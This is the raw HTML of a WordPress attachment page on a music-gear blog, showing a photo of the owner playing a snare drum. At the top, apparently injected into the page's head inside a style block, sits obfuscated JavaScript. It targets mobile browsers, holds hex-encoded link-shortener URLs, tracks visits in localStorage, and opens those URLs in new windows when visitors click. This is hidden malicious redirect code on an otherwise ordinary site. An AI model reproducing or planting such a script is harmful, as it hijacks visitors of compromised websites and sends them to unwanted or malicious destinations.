|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://seriousgas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://seriousgas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4901 attachmentid-4901 attachment-jpeg custom-background wp-theme-seos-video group-blog">  <div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
		<div class="site-branding" style="background-image: url('https://seriousgas.com/wp-content/uploads/2017/12/cropped-5abc1a1d0743230a20ff5cdd260ab7091512334532_cropped_optimized.jpg'); min-height:295%;">
		
							
				<p class="site-title"><a href="https://seriousgas.com/" rel="home">Gear Acquisition Syndrome!!</a></p>
			
							<p class="site-description">Love MUSIC GEAR?! Then you&#039;ve got Serious G.A.S.!!</p>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="menu-main-menu-invisible-on-site-container"><ul id="primary-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://seriousgas.com/">Home</a></li>
<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://seriousgas.com/category/software/">Software</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-793"><a href="https://seriousgas.com/category/music-hardware/">Hardware</a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://seriousgas.com/category/outboard-gear/">Outboard Gear</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://seriousgas.com/category/mics/">Mics</a></li>
</ul>
</li>
<li id="menu-item-9740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9740"><a href="https://seriousgas.com/instruments/">Instruments</a>
<ul class="sub-menu">
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://seriousgas.com/category/drums/">Drums</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://seriousgas.com/category/guitars/">Guitars</a></li>
</ul>
</li>
<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-779"><a href="https://seriousgas.com/category/musician-life/">Musician Life</a>
<ul class="sub-menu">
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://seriousgas.com/category/buying-stuff/">Buying Stuff</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-985"><a href="https://seriousgas.com/category/live-music/">Live Music</a></li>
</ul>
</li>
<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-778"><a href="https://seriousgas.com/category/music-education/">Music Education</a>
<ul class="sub-menu">
	<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://seriousgas.com/category/music-education/bass/">Bass Ed.</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://seriousgas.com/category/music-education/guitar-ed/">Guitar Ed.</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1175"><a href="https://seriousgas.com/category/recording-ed/">Recording Ed.</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://seriousgas.com/category/music-education/singing/">Singing Ed.</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-983"><a href="https://seriousgas.com/category/music-education/songwriting-ed/">Songwriting Ed.</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12"><a href="https://seriousgas.com/about-me/">About Teaj</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		
		<main id="main" class="site-main" role="main">

		
<article id="post-4901" class="animate-article post-4901 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<h1 class="entry-title">Teaj playing his PDP snare</h1>		
	
	</header><!-- .entry-header -->
	
		
		
	<div class="entry-content">

		<p class="attachment"><a href='https://seriousgas.com/wp-content/uploads/2018/11/Teaj-playing-his-PEP-snare-.jpeg'><img fetchpriority="high" decoding="async" width="276" height="300" src="https://seriousgas.com/wp-content/uploads/2018/11/Teaj-playing-his-PEP-snare--276x300.jpeg" class="attachment-medium size-medium" alt="Teaj playing his PDP snare" srcset="https://seriousgas.com/wp-content/uploads/2018/11/Teaj-playing-his-PEP-snare--276x300.jpeg 276w, https://seriousgas.com/wp-content/uploads/2018/11/Teaj-playing-his-PEP-snare--138x150.jpeg 138w, https://seriousgas.com/wp-content/uploads/2018/11/Teaj-playing-his-PEP-snare-.jpeg 298w" sizes="(max-width: 276px) 100vw, 276px" /></a></p>
<p>Teaj playing his PDP snare</p>
	</div><!-- .entry-content -->
	
		
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			<div class="postpagination">
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://seriousgas.com/my-pdp-maple-snare-its-side-stick-rimshot-heaven-yo/" rel="prev"><span class="prevpost">Previous</span></a></div></div>
	</nav>			</div>
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://seriousgas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4901' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="770a709be4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="205"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
		
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Welcome to Seriousgas.com!!</h2><img width="300" height="300" src="https://seriousgas.com/wp-content/uploads/2018/10/S-G-11-Logo-perfectly-SQUARE-300x300.png" class="image wp-image-4353  attachment-medium size-medium" alt="Serious Gas SQUARE LOGO" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://seriousgas.com/wp-content/uploads/2018/10/S-G-11-Logo-perfectly-SQUARE-300x300.png 300w, https://seriousgas.com/wp-content/uploads/2018/10/S-G-11-Logo-perfectly-SQUARE-150x150.png 150w, https://seriousgas.com/wp-content/uploads/2018/10/S-G-11-Logo-perfectly-SQUARE.png 672w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Sponsor our Research &#038; Reviews!</h2><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="G9HFC4Y6KAH7A" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form></div></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title">Teaj &#8211; Your G.A.S.-y Host!</h2><img width="275" height="300" src="https://seriousgas.com/wp-content/uploads/2017/11/CARTOON-Teaj-head-in-gtr-ICON-275x300.png" class="image wp-image-1018  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://seriousgas.com/wp-content/uploads/2017/11/CARTOON-Teaj-head-in-gtr-ICON-275x300.png 275w, https://seriousgas.com/wp-content/uploads/2017/11/CARTOON-Teaj-head-in-gtr-ICON-138x150.png 138w, https://seriousgas.com/wp-content/uploads/2017/11/CARTOON-Teaj-head-in-gtr-ICON.png 707w" sizes="auto, (max-width: 275px) 100vw, 275px" /></section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-4901-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=s776XzCQ4hE&#038;_=1" /><a href="https://www.youtube.com/watch?v=s776XzCQ4hE">https://www.youtube.com/watch?v=s776XzCQ4hE</a></video></div></section><section id="search-5" class="widget widget_search"><h2 class="widget-title">Search our site!</h2><form role="search" method="get" class="search-form" action="https://seriousgas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="media_image-6" class="widget widget_media_image"><a href="https://amzn.to/2GjYofy"><img width="356" height="482" src="https://seriousgas.com/wp-content/uploads/2019/04/Amazon-link-help-support-gear-love-.png" class="image wp-image-8809  attachment-full size-full" alt="Amazon link help support gear love" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://seriousgas.com/wp-content/uploads/2019/04/Amazon-link-help-support-gear-love-.png 356w, https://seriousgas.com/wp-content/uploads/2019/04/Amazon-link-help-support-gear-love--111x150.png 111w, https://seriousgas.com/wp-content/uploads/2019/04/Amazon-link-help-support-gear-love--222x300.png 222w" sizes="auto, (max-width: 356px) 100vw, 356px" /></a></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding: 18px 0px; border: none; background-color: rgb(255, 255, 255); width: 100%;">
<form method="post" onsubmit="return sfsi_processfurther(this);" target="popupwindow" action="https://www.specificfeeds.com/widgets/subscribeWidget/[base64]/8/" style="margin: 0px 20px;">
<h5 style="margin: 0px 0px 10px; padding: 0px; font-family: Helvetica, Arial, sans-serif; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get new posts by email</h5>
<div style="margin: 5px 0; width: 100%;">
<input style="padding: 10px 0px !important; width: 100% !important; font-family: Helvetica, Arial, sans-serif; font-style: normal; font-size: 14px; text-align: center;" type="email" placeholder="Subscribe" value="" name="data[Widget][email]">
</div>
<div style="margin: 5px 0; width: 100%;">
<input style="padding: 10px 0px !important; width: 100% !important; font-family: Helvetica, Arial, sans-serif; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center; background-color: rgb(222, 222, 222);" type="submit" name="subscribe" value="Subscribe"><input type="hidden" name="data[Widget][feed_id]" value="[base64]"><input type="hidden" name="data[Widget][feedtype]" value="8">
</div>
</form>
</div></div></section>	</aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div class="site-info">
		
				All rights reserved  &copy; Gear Acquisition Syndrome!!				
				<a href="http://wordpress.org/" title="WordPress">Powered by WordPress</a>
							
				<a title="WordPress theme" href="https://seosthemes.com/" target="_blank">Theme by SEOS</a>	
				
		</div><!-- .site-info -->
	
	</footer><!-- #colophon -->
</div><!-- #page -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seos-video/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		jQuery(document).ready(function() {
				jQuery('.animate-article').addClass("hidden").viewportChecker({
					classToAdd: 'animated bounceInUp', // Class to add to the elements when they are visible
					offset: 100    
				   }); 
		});  
	</script>
<script type="module"  src="https://seriousgas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-content/themes/seos-video/js/navigation.js?ver=20151215" id="seos-video-navigation-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-content/themes/seos-video/js/skip-link-focus-fix.js?ver=20151215" id="seos-video-skip-link-focus-fix-js"></script>
<script defer type="text/javascript" src="https://seriousgas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767553488" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6bb579992f0ba8896348310b5f703b63" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6bb579992f0ba8896348310b5f703b63" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seriousgas.com/wp-includes/js/wp-emoji-release.min.js?ver=6bb579992f0ba8896348310b5f703b63"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seriousgas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
